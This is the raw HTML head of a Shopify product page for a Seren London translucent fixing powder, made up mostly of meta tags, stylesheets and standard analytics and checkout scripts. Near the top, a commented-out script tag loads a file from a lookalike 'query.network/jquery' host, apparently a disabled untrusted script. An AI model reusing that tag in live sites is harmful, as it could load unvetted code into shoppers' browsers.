

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/products/seren-london-fix-matt-poreless-powder-translucent
body_size: 23665
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Buy Seren London Fix &amp; Matt Poreless Powder Translucent Online &ndash; Makeup Offers UK
  </title>

  
  <meta name="description" content="Buy Seren London Fix &amp; Matt Poreless Powder Translucent online at makeupoffers.co.uk.">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="product">
  <meta property="og:title" content="Seren London Fix &amp; Matt Poreless Powder Translucent">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_grande.png?v=1591973189">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_grande.png?v=1591973189">
  
  <meta property="og:price:amount" content="4.29">
  <meta property="og:price:currency" content="GBP">


  <meta property="og:description" content="Buy Seren London Fix &amp; Matt Poreless Powder Translucent online at makeupoffers.co.uk.">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/products/seren-london-fix-matt-poreless-powder-translucent">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  

  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Seren London Fix & Matt Poreless Powder Translucent">
  <meta name="twitter:description" content="Seren London Fix &amp;amp; Matt Poreless Powder Translucent">
  <meta name="twitter:image" content="https://www.makeupoffers.co.uk/cdn/shop/products/Seren-London-Fixing-Powder-BAA_medium.png?v=1591973189">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="&pound;4.29 GBP">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Seren Cosmetics">
  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/products/seren-london-fix-matt-poreless-powder-translucent">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/products/seren-london-fix-matt-poreless-powder-translucent.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"51c8c50c-b223-45ac-9b52-48794aa1fa6a-1768752082","pageurl":"www.makeupoffers.co.uk\/products\/seren-london-fix-matt-poreless-powder-translucent","u":"535a46f7b750","p":"product","rtyp":"product","rid":4650378756184};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.29,"currencyCode":"GBP"},"product":{"title":"Seren London Fix \u0026 Matt Poreless Powder Translucent","vendor":"Seren Cosmetics","id":"4650378756184","untranslatedTitle":"Seren London Fix \u0026 Matt Poreless Powder Translucent","url":"\/products\/seren-london-fix-matt-poreless-powder-translucent","type":"Powder"},"id":"33017339904088","image":{"src":"\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren-London-Fixing-Powder-BAA.png?v=1591973189"},"sku":"SS-5060480711938","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.29,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Seren London Fix \u0026 Matt Poreless Powder Translucent\",\"vendor\":\"Seren Cosmetics\",\"id\":\"4650378756184\",\"untranslatedTitle\":\"Seren London Fix \u0026 Matt Poreless Powder Translucent\",\"url\":\"\/products\/seren-london-fix-matt-poreless-powder-translucent\",\"type\":\"Powder\"},\"id\":\"33017339904088\",\"image\":{\"src\":\"\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren-London-Fixing-Powder-BAA.png?v=1591973189\"},\"sku\":\"SS-5060480711938\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4650378756184,"gid":"gid:\/\/shopify\/Product\/4650378756184","vendor":"Seren Cosmetics","type":"Powder","handle":"seren-london-fix-matt-poreless-powder-translucent","variants":[{"id":33017339904088,"price":429,"name":"Seren London Fix \u0026 Matt Poreless Powder Translucent","public_title":null,"sku":"SS-5060480711938"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4650378756184,"requestId":"51c8c50c-b223-45ac-9b52-48794aa1fa6a-1768752082"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
